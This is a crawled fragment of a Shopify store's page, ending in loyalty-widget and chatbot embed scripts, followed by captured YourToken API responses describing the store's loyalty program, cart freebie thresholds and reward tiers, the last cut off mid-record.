  var verifast_bot_config = {
    verifastSettings: vfFinalSettings
  };
  // === HARDEN: also publish explicitly on window
  window.verifast_bot_config = verifast_bot_config;

  // Add window resize listener to handle orientation changes
  window.addEventListener('resize', function() {
    verifast_bot_config.verifastSettings = vfMergeConfigurations(vfLiquidSettings, vfVerifastSettings, vfVerifastSettingsMobile);
    // console.debug("Settings updated after resize:", verifast_bot_config.verifastSettings);
  });

  // === VF DIAG: inline sentinel (end)
  (function(){
    var s = window.__VF_LIQUID_SENTINEL__ || (window.__VF_LIQUID_SENTINEL__ = {});
    s.end = Date.now();
    s.verifast_bot_config_defined = (typeof window.verifast_bot_config !== 'undefined');
    // capture a few types that often cause crashes before config is set
    try {
      s.types = {
        verifastSettings: typeof vfVerifastSettings,
        verifastSettingsMobile: typeof vfVerifastSettingsMobile
      };
    } catch(_) {}
    try {
      document.body.setAttribute('data-vf-inline', s.verifast_bot_config_defined ? 'ok' : 'failed');
    } catch(_) {}
    // console.debug('[VF] inline completed', s);
  })();
  // === /VF DIAG

</script>

</div>


</div><div id="shopify-block-AZTE5Nnkya3JKZFNZN__12104266310658676657" class="shopify-block shopify-app-block">

</div><div id="shopify-block-AK2hxVEFwZUZIam9od__16274974966654683533" class="shopify-block shopify-app-block"><div style='display: hidden;'>
  <script
    type='text/javascript'
  >
    
    

    async function initializeYourToken() {
      try {
      if (window?.Shopify?.country === 'IN' || window?.Shopify?.shop === 'jagat-pharma-global.myshopify.com') {
        const appEmbedContainer = document.createElement('div');
        appEmbedContainer.innerHTML = `
        <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
        <link rel="dns-prefetch" href="https://cdn.shopify.com">
        <div id="yt001-widget-reward"></div>
        <div id="yt-widget-div"></div>
        `;
        document.body.appendChild(appEmbedContainer);

        try {
        const data = {
          customerId: '',
          customerEmail: '',
          storeId: '55197794433',
          storeDomain: 'healthymasterin.myshopify.com',
          storeEmail: 'support@healthymaster.in',
          cartAmount: '0',
          cartQty: '0',
          enableLoyaltyTiers: null,
          tokenCreditPercentage: null,
          alternatePaymentRedemptionRate: null,
          loyaltyWidgetOpen: null,
          widgetThemeColor: null,
          brandLogoId: null,
          brandLogoPath: null,
          r2LogoPath: null,
          loyaltyPointsCapOnCartAmount: null,
          shopifyStoreTheme: null,
          enableRedeemInCartOffers: null,
          brandTokenName: null,
          widgetRegistrationType: null,
          showRegistrationNudge: null,
          maxTokensRedeemableAsDiscount: null,
          pointsValueWithInr: null,
          loyaltyRibbonTextColor: null,
          ytCustomCart: '{"cartTitle":"Your Cart","cartBackgroundColor":"#FFFFFF","exploreCtaColor":"#000000","enableCustomCart":true,"recommendedProductsList":{"productHandles":[]},"checkoutType":"razorpay","showBackdrop":true,"discountInCheckoutButton":false,"ctaButtonBackgroundColor":"#ed1a25","ctaButtonTextColor":"#FFFFFF","primaryTextColor":"#000000","productRecsCtaButtonText":"Add to Cart","productRecsTitleText":"People also bought","emptyProductRecsTitleText":"Products you might like","productRecsCardLayout":"vertical","productRecsCardListVariant":"scroll","secondaryTextColor":"#1A1A1A","showProductRecsOnDesktop":true,"showProductRecsOnMobile":true,"showEmptyCartRecommendations":true,"themeColor":"#ed1a25","themeTextColor":"#ffffff","showGSTOption":false,"enableCustomCartOpenOnProductAdd":true,"showNoteOption":false,"showEditOptionOnProducts":true,"showVariantSelectionDropdownInProductRecs":true,"postalCodeList":[],"enableGeoLocationRestriction":false,"showStickyAddToCart":false,"cartGeoLocationValidatorData":{},"enableCustomCartOnCartPage":true,"showCartTimer":false,"cartTimerData":{"minutes":5,"showTimer":false,"customText":"Offers only valid for"},"cartComponentsCornerType":"rounded","cartComponentsCornerRadius":10,"giftWrapData":{},"stickyAddToCartProductBarData":{},"cartOffersCarousalData":{"slides":[{"criteria":[],"imageUrl":"","slideType":"TextCode","slideNumber":1,"campaignCode":"Rakhi10","criteriaCount":0,"textAlignment":"left","titleTextField":"Rakhi Offer","descriptionTextField":""},{"criteria":[],"imageUrl":"","slideType":"TextCode","slideNumber":2,"campaignCode":"New10","criteriaCount":0,"textAlignment":"left","titleTextField":"New Year Offer","descriptionTextField":""}],"pauseTimer":3,"slidesCount":2,"backgroundColor":"#0d241e","primaryTextColor":"","secondaryTextColor":"","enableCartOffersCarousel":false},"freebieMilestoneData":{},"freebieClaimData":{},"floatingCartData":{},"cartGstSectionData":{},"bxgyDiscountsEnabled":false}',
          signinCTAVisibility: true,
          currentProduct: null,
          enableRewardBadgeOnStorefront: null,
          enableAltPayWithPoints: null,
        };
        window.ytapp = data;
        } catch (error) {
        console.error('Error in app-embed script:', error);
        }

        const script = document.createElement('script');
        script.src = 'https://cdn.shopify.com/extensions/019bbdea-9dc0-761c-8275-638a62e7d404/yourtoken-reward-app-975/assets/index.js';
        script.defer = 'healthymasterin.myshopify.com' === "robocraze-com.myshopify.com"
        document.body.appendChild(script);

        const style = document.createElement('link');
        style.rel = 'stylesheet';
        style.href = 'https://cdn.shopify.com/extensions/019bbdea-9dc0-761c-8275-638a62e7d404/yourtoken-reward-app-975/assets/index.css';
        document.head.appendChild(style);
      }
      } catch (error) {
      console.error('Error initializing:', error);
      }
    }

   
    initializeYourToken();
  </script>
</div>


</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://api.yourtoken.io/api/v1/brand/shopify/55197794433
body_size: 4531
content:
{"brandId":291,"brandDomain":"healthymasterin.myshopify.com","brandCustomDomain":null,"brandName":"healthy master","brandTokenName":"coins","shopifyStoreId":"55197794433","shopifyStoreEmail":"support@healthymaster.in","webhookAdded":false,"visibleOnMobile":true,"widgetPosition":"center","widgetLauncherType":"sticky","widgetLauncherPosition":"left","widgetLauncherOffset":null,"widgetRegistrationType":"yourtoken","widgetBannerType":"solid","widgetBannerSubTitle":"Welcome to ","widgetMainTitle":null,"widgetSubTitle":null,"widgetWaysToEarnSectionTitle":null,"widgetCTAButtonTitle":"Join Now","widgetFontStyle":null,"themeTextColor":"#ffffff","loyaltySigninCTAButtonVisibility":false,"gradientTopColor":"#ed1a25","gradientBottomColor":"#ed1a25","joinNowColor":null,"widgetThemeColor":"#ed1a25","ribbonOfferText":"Become a Member","addCartNudgeBgColor":null,"addCartNudgeTitle":null,"addCartNudgeSubtitle":null,"addCartNudgeTextColor":null,"addCartNudgeHighlightColor":null,"brandDescription":"","maxTokensPerTransaction":0,"maxTokensRedeemableAsDiscount":200,"loyaltyPointsCapOnCartAmount":6,"alternatePaymentRedemptionRate":6,"tokenCreditPercentage":6,"pointsInCirculation":0,"redemptionRate":2,"redemptionBonus":0,"pointsValueWithInr":1,"tokenExpireAfterDays":10,"enableCampaignRewarding":true,"newSignupTokens":100,"firstOrderTokens":100,"loyaltyProgramName":"HM Club","deletedAt":null,"createdAt":"2025-07-23T07:02:32.208Z","updatedAt":"2026-01-15T06:42:30.785Z","userId":1860587,"mailChimp":null,"referralOnSignup":false,"referralOnFirstOrder":false,"brandGameDefaultThemeColor":null,"brandGameDefaultBackgroundColor":null,"brandGameDefaultSignupText":null,"gamificationEnabled":false,"brandGameButtonText":null,"brandGameButtonBackgroundColor":null,"brandGameButtonTextColor":null,"enableLoyaltyWidget":true,"enableReferralCampaign":true,"referralPointsForReferrer":100,"referralPointsForRefferalUser":100,"enableLoyaltyTiers":false,"numberOfLoyaltyTiers":1,"minimumOrderValue":0,"minimumPointsRequiredForReward":0,"enableFreeShipping":false,"minimumOrderValueForFreeShipping":null,"enableBirthdayPoints":true,"birthdayPoints":100,"enableBannerCampaignNudge":false,"enablePostPurchaseNudge":false,"enableAddToCartNudge":false,"enableFreeDeliveryEligibilityNudge":false,"enableLeadGenerationFormNudge":false,"enableSocialEngagementCampaign":true,"enableInstagramEngagementCampaign":true,"instagramCTALink":"instagram.com/healthymaster.in","instagramFollowPoints":50,"enableFacebookEngagementCampaign":true,"facebookCTALink":"https://www.facebook.com/healthymasterofficial","facebookFollowPoints":50,"enableTwitterEngagementCampaign":false,"twitterCTALink":null,"twitterFollowPoints":0,"enableYoutubeEngagementCampaign":false,"youtubeCTALink":null,"youtubeSubscriptionPoints":0,"shopifyStoreTheme":null,"enableRewardBadgeOnStorefront":false,"enableAltPayWithPoints":false,"enableRedeemInCartOffers":false,"enableCartLoyalty":false,"restrictPointsRewarding":false,"restrictRewardOnPaymentMethod":"none","tokenCreditPeriodInDays":0,"restrictCampaignRewarding":false,"showCustomCart":false,"countryOfOrigin":null,"currencyCode":"INR","industryType":null,"enableThemeColorForText":false,"r2LogoPath":"2c17abe23f19dfbfb4485.png","rewardToLeaveReview":0,"pointsExpiresInDays":null,"pointsExpiryNotificationInDays":7,"pointsExpiryNotificationTriggerDays":{"days":[]},"loyaltyRibbonTextColor":"#FFFFFF","ytCustomCollectionId":"gid://shopify/Collection/287021564033","ytStorefrontAccessToken":"1c8f8be2935825198270425ab3adbee4","registerOtpUsersOnShopify":true,"showLoyaltyWidgetFooterCredit":true,"minimumOrderValueToAvailDiscount":699,"cartSigninCTAMainText":null,"showLoyaltyBannerIcon":true,"loyaltyBannerTextAlignment":"center","loyaltyBannerTextColor":"#ffffff","creditPointsForOrderOn":"placed","centralizedAuthEnabled":false,"inlineCartOfferInfoText":null,"inlineCartOfferInfoRedirectLink":null,"campus_ambassador_program":null,"rewardTiersBenefitsHeading":"Shop and Earn more","rewardTiersBenefitsDescription":"Grab points while snagging your favorite stuff from the store! As your order total hits new levels, you will unlock cool perks with every tier upgrade.","bundlesEnabled":false,"checkoutSectionMessage":null,"checkoutSectionMessageRedirectLink":null,"loyaltyProgramDisabledAt":"2025-12-03T19:35:30.019Z","loyaltyProgramEnabledAt":"2025-12-18T10:32:12.945Z","appName":"all-in-one","enableLoyalty":false,"organizationId":null,"rewardEvent":"ORDER_PLACED","redemptionExcludedCollections":[],"allowNegativeLoyaltyPoints":false,"orderRewardRestrictionTags":[],"tagBasedRewardRates":[],"loyaltyFaqs":[],"brandLogo":null,"status":{"id":3,"name":"Installed","__entity":"Status"},"__entity":"Brand"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://api.yourtoken.io/api/v1/brand/shopify/55197794433
body_size: 4531
content:
{"brandId":291,"brandDomain":"healthymasterin.myshopify.com","brandCustomDomain":null,"brandName":"healthy master","brandTokenName":"coins","shopifyStoreId":"55197794433","shopifyStoreEmail":"support@healthymaster.in","webhookAdded":false,"visibleOnMobile":true,"widgetPosition":"center","widgetLauncherType":"sticky","widgetLauncherPosition":"left","widgetLauncherOffset":null,"widgetRegistrationType":"yourtoken","widgetBannerType":"solid","widgetBannerSubTitle":"Welcome to ","widgetMainTitle":null,"widgetSubTitle":null,"widgetWaysToEarnSectionTitle":null,"widgetCTAButtonTitle":"Join Now","widgetFontStyle":null,"themeTextColor":"#ffffff","loyaltySigninCTAButtonVisibility":false,"gradientTopColor":"#ed1a25","gradientBottomColor":"#ed1a25","joinNowColor":null,"widgetThemeColor":"#ed1a25","ribbonOfferText":"Become a Member","addCartNudgeBgColor":null,"addCartNudgeTitle":null,"addCartNudgeSubtitle":null,"addCartNudgeTextColor":null,"addCartNudgeHighlightColor":null,"brandDescription":"","maxTokensPerTransaction":0,"maxTokensRedeemableAsDiscount":200,"loyaltyPointsCapOnCartAmount":6,"alternatePaymentRedemptionRate":6,"tokenCreditPercentage":6,"pointsInCirculation":0,"redemptionRate":2,"redemptionBonus":0,"pointsValueWithInr":1,"tokenExpireAfterDays":10,"enableCampaignRewarding":true,"newSignupTokens":100,"firstOrderTokens":100,"loyaltyProgramName":"HM Club","deletedAt":null,"createdAt":"2025-07-23T07:02:32.208Z","updatedAt":"2026-01-15T06:42:30.785Z","userId":1860587,"mailChimp":null,"referralOnSignup":false,"referralOnFirstOrder":false,"brandGameDefaultThemeColor":null,"brandGameDefaultBackgroundColor":null,"brandGameDefaultSignupText":null,"gamificationEnabled":false,"brandGameButtonText":null,"brandGameButtonBackgroundColor":null,"brandGameButtonTextColor":null,"enableLoyaltyWidget":true,"enableReferralCampaign":true,"referralPointsForReferrer":100,"referralPointsForRefferalUser":100,"enableLoyaltyTiers":false,"numberOfLoyaltyTiers":1,"minimumOrderValue":0,"minimumPointsRequiredForReward":0,"enableFreeShipping":false,"minimumOrderValueForFreeShipping":null,"enableBirthdayPoints":true,"birthdayPoints":100,"enableBannerCampaignNudge":false,"enablePostPurchaseNudge":false,"enableAddToCartNudge":false,"enableFreeDeliveryEligibilityNudge":false,"enableLeadGenerationFormNudge":false,"enableSocialEngagementCampaign":true,"enableInstagramEngagementCampaign":true,"instagramCTALink":"instagram.com/healthymaster.in","instagramFollowPoints":50,"enableFacebookEngagementCampaign":true,"facebookCTALink":"https://www.facebook.com/healthymasterofficial","facebookFollowPoints":50,"enableTwitterEngagementCampaign":false,"twitterCTALink":null,"twitterFollowPoints":0,"enableYoutubeEngagementCampaign":false,"youtubeCTALink":null,"youtubeSubscriptionPoints":0,"shopifyStoreTheme":null,"enableRewardBadgeOnStorefront":false,"enableAltPayWithPoints":false,"enableRedeemInCartOffers":false,"enableCartLoyalty":false,"restrictPointsRewarding":false,"restrictRewardOnPaymentMethod":"none","tokenCreditPeriodInDays":0,"restrictCampaignRewarding":false,"showCustomCart":false,"countryOfOrigin":null,"currencyCode":"INR","industryType":null,"enableThemeColorForText":false,"r2LogoPath":"2c17abe23f19dfbfb4485.png","rewardToLeaveReview":0,"pointsExpiresInDays":null,"pointsExpiryNotificationInDays":7,"pointsExpiryNotificationTriggerDays":{"days":[]},"loyaltyRibbonTextColor":"#FFFFFF","ytCustomCollectionId":"gid://shopify/Collection/287021564033","ytStorefrontAccessToken":"1c8f8be2935825198270425ab3adbee4","registerOtpUsersOnShopify":true,"showLoyaltyWidgetFooterCredit":true,"minimumOrderValueToAvailDiscount":699,"cartSigninCTAMainText":null,"showLoyaltyBannerIcon":true,"loyaltyBannerTextAlignment":"center","loyaltyBannerTextColor":"#ffffff","creditPointsForOrderOn":"placed","centralizedAuthEnabled":false,"inlineCartOfferInfoText":null,"inlineCartOfferInfoRedirectLink":null,"campus_ambassador_program":null,"rewardTiersBenefitsHeading":"Shop and Earn more","rewardTiersBenefitsDescription":"Grab points while snagging your favorite stuff from the store! As your order total hits new levels, you will unlock cool perks with every tier upgrade.","bundlesEnabled":false,"checkoutSectionMessage":null,"checkoutSectionMessageRedirectLink":null,"loyaltyProgramDisabledAt":"2025-12-03T19:35:30.019Z","loyaltyProgramEnabledAt":"2025-12-18T10:32:12.945Z","appName":"all-in-one","enableLoyalty":false,"organizationId":null,"rewardEvent":"ORDER_PLACED","redemptionExcludedCollections":[],"allowNegativeLoyaltyPoints":false,"orderRewardRestrictionTags":[],"tagBasedRewardRates":[],"loyaltyFaqs":[],"brandLogo":null,"status":{"id":3,"name":"Installed","__entity":"Status"},"__entity":"Brand"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://api.yourtoken.io/api/v1/brand/55197794433/custom-cart
body_size: 8437
content:
{"brandCustomCartId":200,"brandId":291,"showGuestDiscountCoupon":false,"cartTitle":"Your Cart","cartCountClassName":"cart-count-bubble","cartBackgroundColor":"#FFFFFF","showExploreCtaButton":true,"exploreCtaColor":"#000000","exploreCtaText":"Explore Products","exploreCtaRedirectLink":"/","signupCtaColor":null,"checkoutType":"razorpay","imageAspectSelector":"square","cartComponentsCornerRadius":10,"cartComponentsCornerType":"rounded","showCartLevelAltPay":true,"showProductRecs":false,"recommendedProductsList":{},"emptyCartTitle":"Your Cart is Empty","emptyCartDescription":"You’re yet to add any products","emptyCartButtons":[],"checkoutButtonColor":"#1d4d41","switchWidthVariant":false,"showBackdrop":true,"showCouponSelection":false,"showMultiStepProgressBar":true,"customCartProgressBarCriteria":"minimum_order_value","showManualProductRecs":true,"showDyanmicProductRecs":true,"useYourTokenProductRecs":true,"adjustProductRecsBasedOnCartCheckpoints":true,"showDiscountsListToGuestUsers":false,"showApplyCouponsButtonToGuestUsers":false,"progressBarItemsThreshold":null,"enableCustomCart":true,"discountInCheckoutButton":false,"checkoutButtonBottomSpacing":8,"showPoweredByBadge":false,"showCheckoutButtonPaymentIcons":true,"isStickyCheckout":false,"primaryTextColor":"#000000","secondaryTextColor":"#1A1A1A","themeColor":"#ed1a25","themeTextColor":"#ffffff","ctaButtonBackgroundColor":"#ed1a25","ctaButtonTextColor":"#FFFFFF","backgroundSubdued":"#F5F5F5","tertiaryColor":"#e2e2e2","tertiaryTextColor":"#000000","prefixMessageText":"You are","suffixMessageText":"away from","successMessageText":"Best reward unlocked","showProductRecsOnMobile":false,"showProductRecsOnDesktop":false,"showApplyCoupon":true,"enableConfetti":true,"enableAddToCartToast":false,"productRecsTitleText":"People Also Bought","productRecsCtaButtonText":"Add to Cart","showGSTOption":false,"showMOVForProgressTiers":true,"showLoyaltyCta":true,"enableCustomCartOpenOnProductAdd":true,"enableCustomCartOnCartPage":true,"showDiscountOnMRP":true,"showDeleteOnFreebies":true,"toggleDecimal":true,"checkoutCoupon":null,"showNoteOption":false,"noteSectionTitle":"Order Note","showEditOptionOnProducts":true,"showVariantSelectionDropdownInProductRecs":false,"freebieSectionTitle":"Freebies","showFreebieClaim":true,"autoAddFreebieEnabled":true,"maxFreebiesInCart":2,"cartOffersCarouselHeight":30,"cartOfferTermsAndConditionsText":null,"showStickyAddToCart":false,"enableGeoLocationRestriction":false,"cartGeoLocationValidatorData":null,"progressBarFreeProductIconType":null,"allowedCollections":{"ids":["gid://shopify/Collection/287021564033"]},"showVariantSelectionDropdownInProductClaim":true,"productClaimCtaButtonText":"Claim Freebie","checkoutSectionMessageDisplay":"ribbon","showCouponCodeInput":false,"bxgyDiscountsEnabled":false,"combineWithOtherFreebies":true,"minimumCartValue":0,"__entity":"BrandCustomCart","cartCheckpoints":[{"couponTemplateId":2117,"name":"2nd Freebie","couponType":"free_product","discountPercentage":100,"discountValue":0,"minimumOrderValue":1399,"pointsRequired":null,"createdAt":"2025-07-28T07:20:33.577Z","updatedAt":"2025-07-28T07:32:01.304Z","brandId":291,"expiresInMinutes":null,"couponTemplateConsumer":"stepper_checkpoint","quantityThreshold":0,"isActive":true,"combinesWithOrderDiscount":true,"combinesWithProductDiscount":true,"combinesWithShippingDiscount":true,"isDummyCouponTemplate":false,"customerBuysCollectionIds":{"ids":[],"active":false},"customerBuysProductIds":{"ids":[],"active":false},"customerGetsCollectionIds":{"ids":[],"active":false},"customerGetsProductIds":{"ids":["40538267189377"],"active":false,"products":[{"productId":"gid://shopify/Product/6944028459137","variantIds":["gid://shopify/ProductVariant/40538267189377"]}]},"automaticBXGYDiscount":false,"automaticBXGYDiscountId":null,"allowedCollections":{"ids":["gid://shopify/Collection/287021564033"]},"excludedCollections":{"ids":[]},"allowedProducts":{"products":[]},"combinesWithOtherFreebies":true,"autoAddEnabled":true,"percentageOffOnCustomerGetsProducts":100,"customCartProgressBarCriteria":"minimum_order_value","discountId":48523,"limitFreebieQuantity":1,"hideFromSEO":true,"freebieType":"free","startDate":null,"endDate":null,"scheduleIds":null,"scheduleType":"UNSCHEDULED","maxFreebiesInTier":1,"campaignId":null,"campaignTiers":null,"__entity":"CouponTemplate"},{"couponTemplateId":2063,"name":"Free Shipping","couponType":"dummy_coupon","discountPercentage":0,"discountValue":0,"minimumOrderValue":699,"pointsRequired":null,"createdAt":"2025-07-23T07:09:37.898Z","updatedAt":"2025-07-24T07:17:06.458Z","brandId":291,"expiresInMinutes":null,"couponTemplateConsumer":"stepper_checkpoint","quantityThreshold":0,"isActive":true,"combinesWithOrderDiscount":true,"combinesWithProductDiscount":true,"combinesWithShippingDiscount":true,"isDummyCouponTemplate":false,"customerBuysCollectionIds":{"ids":[],"active":false},"customerBuysProductIds":{"ids":[],"active":false},"customerGetsCollectionIds":{"ids":[],"active":false},"customerGetsProductIds":{"ids":[],"active":false,"products":[]},"automaticBXGYDiscount":false,"automaticBXGYDiscountId":null,"allowedCollections":{"ids":["gid://shopify/Collection/287021564033"]},"excludedCollections":{"ids":[]},"allowedProducts":{"products":[]},"combinesWithOtherFreebies":false,"autoAddEnabled":true,"percentageOffOnCustomerGetsProducts":null,"customCartProgressBarCriteria":"minimum_order_value","discountId":null,"limitFreebieQuantity":0,"hideFromSEO":false,"freebieType":null,"startDate":null,"endDate":null,"scheduleIds":null,"scheduleType":"UNSCHEDULED","maxFreebiesInTier":1,"campaignId":null,"campaignTiers":null,"__entity":"CouponTemplate"},{"couponTemplateId":2307,"name":"1st Freebie","couponType":"free_product","discountPercentage":100,"discountValue":0,"minimumOrderValue":1099,"pointsRequired":null,"createdAt":"2025-08-21T09:55:02.779Z","updatedAt":"2025-08-21T09:55:02.779Z","brandId":291,"expiresInMinutes":null,"couponTemplateConsumer":"stepper_checkpoint","quantityThreshold":0,"isActive":true,"combinesWithOrderDiscount":true,"combinesWithProductDiscount":true,"combinesWithShippingDiscount":true,"isDummyCouponTemplate":false,"customerBuysCollectionIds":{"ids":[],"active":false},"customerBuysProductIds":{"ids":[],"active":false},"customerGetsCollectionIds":{"ids":[],"active":false},"customerGetsProductIds":{"ids":["40209707597953"],"active":false,"products":[{"productId":"gid://shopify/Product/6895961735297","variantIds":["gid://shopify/ProductVariant/40209707597953"]}]},"automaticBXGYDiscount":false,"automaticBXGYDiscountId":null,"allowedCollections":{"ids":["gid://shopify/Collection/287021564033"]},"excludedCollections":{"ids":[]},"allowedProducts":{"products":[]},"combinesWithOtherFreebies":true,"autoAddEnabled":true,"percentageOffOnCustomerGetsProducts":100,"customCartProgressBarCriteria":"minimum_order_value","discountId":52836,"limitFreebieQuantity":1,"hideFromSEO":true,"freebieType":"free","startDate":null,"endDate":null,"scheduleIds":null,"scheduleType":"UNSCHEDULED","maxFreebiesInTier":1,"campaignId":null,"campaignTiers":null,"__entity":"CouponTemplate"},{"couponTemplateId":3378,"name":"3rd Freebie","couponType":"free_product","discountPercentage":100,"discountValue":0,"minimumOrderValue":1699,"pointsRequired":null,"createdAt":"2025-11-05T06:05:29.765Z","updatedAt":"2025-11-05T06:05:29.765Z","brandId":291,"expiresInMinutes":null,"couponTemplateConsumer":"stepper_checkpoint","quantityThreshold":0,"isActive":true,"combinesWithOrderDiscount":true,"combinesWithProductDiscount":true,"combinesWithShippingDiscount":true,"isDummyCouponTemplate":false,"customerBuysCollectionIds":{"ids":[],"active":false},"customerBuysProductIds":{"ids":[],"active":false},"customerGetsCollectionIds":{"ids":[],"active":false},"customerGetsProductIds":{"ids":["40533387444353"],"active":false,"products":[{"productId":"gid://shopify/Product/6943434375297","variantIds":["gid://shopify/ProductVariant/40533387444353"]}]},"automaticBXGYDiscount":false,"automaticBXGYDiscountId":null,"allowedCollections":{"ids":["gid://shopify/Collection/287021564033"]},"excludedCollections":{"ids":[]},"allowedProducts":{"products":[]},"combinesWithOtherFreebies":true,"autoAddEnabled":true,"percentageOffOnCustomerGetsProducts":100,"customCartProgressBarCriteria":"minimum_order_value","discountId":78603,"limitFreebieQuantity":1,"hideFromSEO":true,"freebieType":"free","startDate":null,"endDate":null,"scheduleIds":null,"scheduleType":"UNSCHEDULED","maxFreebiesInTier":1,"campaignId":null,"campaignTiers":null,"__entity":"CouponTemplate"}]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://api.yourtoken.io/api/v1/brand/shopify/55197794433?includeRewardTiers=true
body_size: 6828
content:
{"brandId":291,"brandDomain":"healthymasterin.myshopify.com","brandCustomDomain":null,"brandName":"healthy master","brandTokenName":"coins","shopifyStoreId":"55197794433","shopifyStoreEmail":"support@healthymaster.in","webhookAdded":false,"visibleOnMobile":true,"widgetPosition":"center","widgetLauncherType":"sticky","widgetLauncherPosition":"left","widgetLauncherOffset":null,"widgetRegistrationType":"yourtoken","widgetBannerType":"solid","widgetBannerSubTitle":"Welcome to ","widgetMainTitle":null,"widgetSubTitle":null,"widgetWaysToEarnSectionTitle":null,"widgetCTAButtonTitle":"Join Now","widgetFontStyle":null,"themeTextColor":"#ffffff","loyaltySigninCTAButtonVisibility":false,"gradientTopColor":"#ed1a25","gradientBottomColor":"#ed1a25","joinNowColor":null,"widgetThemeColor":"#ed1a25","ribbonOfferText":"Become a Member","addCartNudgeBgColor":null,"addCartNudgeTitle":null,"addCartNudgeSubtitle":null,"addCartNudgeTextColor":null,"addCartNudgeHighlightColor":null,"brandDescription":"","maxTokensPerTransaction":0,"maxTokensRedeemableAsDiscount":200,"loyaltyPointsCapOnCartAmount":6,"alternatePaymentRedemptionRate":6,"tokenCreditPercentage":6,"pointsInCirculation":0,"redemptionRate":2,"redemptionBonus":0,"pointsValueWithInr":1,"tokenExpireAfterDays":10,"enableCampaignRewarding":true,"newSignupTokens":100,"firstOrderTokens":100,"loyaltyProgramName":"HM Club","deletedAt":null,"createdAt":"2025-07-23T07:02:32.208Z","updatedAt":"2026-01-15T06:42:30.785Z","userId":1860587,"mailChimp":null,"referralOnSignup":false,"referralOnFirstOrder":false,"brandGameDefaultThemeColor":null,"brandGameDefaultBackgroundColor":null,"brandGameDefaultSignupText":null,"gamificationEnabled":false,"brandGameButtonText":null,"brandGameButtonBackgroundColor":null,"brandGameButtonTextColor":null,"enableLoyaltyWidget":true,"enableReferralCampaign":true,"referralPointsForReferrer":100,"referralPointsForRefferalUser":100,"enableLoyaltyTiers":false,"numberOfLoyaltyTiers":1,"minimumOrderValue":0,"minimumPointsRequiredForReward":0,"enableFreeShipping":false,"minimumOrderValueForFreeShipping":null,"enableBirthdayPoints":true,"birthdayPoints":100,"enableBannerCampaignNudge":false,"enablePostPurchaseNudge":false,"enableAddToCartNudge":false,"enableFreeDeliveryEligibilityNudge":false,"enableLeadGenerationFormNudge":false,"enableSocialEngagementCampaign":true,"enableInstagramEngagementCampaign":true,"instagramCTALink":"instagram.com/healthymaster.in","instagramFollowPoints":50,"enableFacebookEngagementCampaign":true,"facebookCTALink":"https://www.facebook.com/healthymasterofficial","facebookFollowPoints":50,"enableTwitterEngagementCampaign":false,"twitterCTALink":null,"twitterFollowPoints":0,"enableYoutubeEngagementCampaign":false,"youtubeCTALink":null,"youtubeSubscriptionPoints":0,"shopifyStoreTheme":null,"enableRewardBadgeOnStorefront":false,"enableAltPayWithPoints":false,"enableRedeemInCartOffers":false,"enableCartLoyalty":false,"restrictPointsRewarding":false,"restrictRewardOnPaymentMethod":"none","tokenCreditPeriodInDays":0,"restrictCampaignRewarding":false,"showCustomCart":false,"countryOfOrigin":null,"currencyCode":"INR","industryType":null,"enableThemeColorForText":false,"r2LogoPath":"2c17abe23f19dfbfb4485.png","rewardToLeaveReview":0,"pointsExpiresInDays":null,"pointsExpiryNotificationInDays":7,"pointsExpiryNotificationTriggerDays":{"days":[]},"loyaltyRibbonTextColor":"#FFFFFF","ytCustomCollectionId":"gid://shopify/Collection/287021564033","ytStorefrontAccessToken":"1c8f8be2935825198270425ab3adbee4","registerOtpUsersOnShopify":true,"showLoyaltyWidgetFooterCredit":true,"minimumOrderValueToAvailDiscount":699,"cartSigninCTAMainText":null,"showLoyaltyBannerIcon":true,"loyaltyBannerTextAlignment":"center","loyaltyBannerTextColor":"#ffffff","creditPointsForOrderOn":"placed","centralizedAuthEnabled":false,"inlineCartOfferInfoText":null,"inlineCartOfferInfoRedirectLink":null,"campus_ambassador_program":null,"rewardTiersBenefitsHeading":"Shop and Earn more","rewardTiersBenefitsDescription":"Grab points while snagging your favorite stuff from the store! As your order total hits new levels, you will unlock cool perks with every tier upgrade.","bundlesEnabled":false,"checkoutSectionMessage":null,"checkoutSectionMessageRedirectLink":null,"loyaltyProgramDisabledAt":"2025-12-03T19:35:30.019Z","loyaltyProgramEnabledAt":"2025-12-18T10:32:12.945Z","appName":"all-in-one","enableLoyalty":false,"organizationId":null,"rewardEvent":"ORDER_PLACED","redemptionExcludedCollections":[],"allowNegativeLoyaltyPoints":false,"orderRewardRestrictionTags":[],"tagBasedRewardRates":[],"loyaltyFaqs":[],"brandLogo":null,"status":{"id":3,"name":"Installed","__entity":"Status"},"__entity":"Brand","rewardTiers":[{"id":27,"name":"PLATINUM","brandId":291,"rewardMultiplier":2.5,"redemptionMultiplier":2.5,"rewardTierCriteria":"ltv","minimumLtvRequired":13000,"minimumLoyaltyPointsRequired":null,"loyaltyRewardMultiplier":null,"birthdayRewardMultiplier":null,"socialTwitterRewardMultiplier":null,"socialInstagramRewardMultiplier":null,"socialFacebookRewardMultiplier":null,"socialYoutubeRewardMultiplier":null,"referrerOrderRewardMultiplier":null,"icon":"https://r2.yourtoken.io/platinum.png","benefits":{"list":[]},"createdAt":"2025-09-04T09:09:35.019Z","updatedAt":"2025-09-04T11:52:04.496Z","deletedAt":null,"expiresInDays":30,"membershipEligibilityProductId":null,"shopifyCustomerTags":{"tags":["PLATINUM MEMBER"]},"isActive":true,"couponTemplateId":null,"__entity":"RewardTier"},{"id":31,"name":"SILVER","brandId":291,"rewardMultiplier":1.3,"redemptionMultiplier":1.3,"rewardTierCriteria":"ltv","minimumLtvRequired":3000,"minimumLoyaltyPointsRequired":null,"loyaltyRewardMultiplier":null,"birthdayRewardMultiplier":null,"socialTwitterRewardMultiplier":null,"socialInstagramRewardMultiplier":null,"socialFacebookRewardMultiplier":null,"socialYoutubeRewardMultiplier":null,"referrerOrderRewardMultiplier":null,"icon":"https://r2.yourtoken.io/silver.png","benefits":{"list":[]},"createdAt":"2025-09-04T11:55:04.982Z","updatedAt":"2025-09-04T11:55:04.982Z","deletedAt":null,"expiresInDays":60,"membershipEligibilityProductId":null,"shopifyCustomerTags":{"tags":["SILVER 